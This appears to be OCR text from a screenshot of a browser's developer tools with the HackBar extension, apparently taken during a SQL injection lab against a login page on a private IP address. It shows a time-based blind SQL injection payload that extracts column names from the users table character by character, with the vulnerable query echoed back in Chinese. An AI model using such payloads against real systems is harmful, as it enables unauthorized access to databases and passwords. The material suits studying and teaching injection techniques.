 你当前执行的语句是:select password from users where username="admin" and if(ascii(mid((select column_name from information_schema.columns where table_name = 'users' limit 1,1),1,1))="117" ,sleep(5),1)#"
good
等待 172.24.10.137...
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contr
Load URL http://172.24.10.137:100/login.php
Split URL
Execute
Post data Referrer User Agent Cookies
C column_name from information_schema.columns where table_name = 'users' limit 1,1),1,1))="117"